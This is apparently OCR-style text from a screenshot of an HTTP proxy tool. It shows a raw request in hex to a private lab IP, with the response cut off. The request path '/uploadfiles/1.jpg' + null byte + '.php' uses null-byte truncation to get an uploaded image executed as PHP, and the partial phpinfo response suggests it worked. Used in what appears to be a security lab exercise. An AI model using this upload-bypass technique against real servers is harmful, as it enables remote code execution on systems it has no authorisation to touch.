 Request
Response
Raw Headers Hex
Raw Headers Hex Render
47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
2f 31 2e 6a 70 67 20 00 2e 70 68 70 20 48 54 54 /1.jpg .php HTT
50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 P/1.1Host: 192
2e 31 36 38 2e 33 37 2e 31 32 39 3a 38 30 38 30 .168.37.129:8080
0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 Upgrade-Insecu
72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Requests: 1
55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 User-Agent: Mozi
6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 lla/5.0 (Windows
20 4e 54 20 31 30 2e 30 3b 20 57 69 6e 36 34 3b NT 10.0; Win64;
20 78 36 34 29 20 41 70 70 6c 65 57 65 62 4b 69 x64) AppleWebKi
74 2f 35 33 37 2e 33 36 20 28 4b 48 54 4d 4c 2c t/537.36 (KHTML,
PHP Version 5.6.30
System Li
Build Date Ma
Configure Command './c
dir
lib
fpm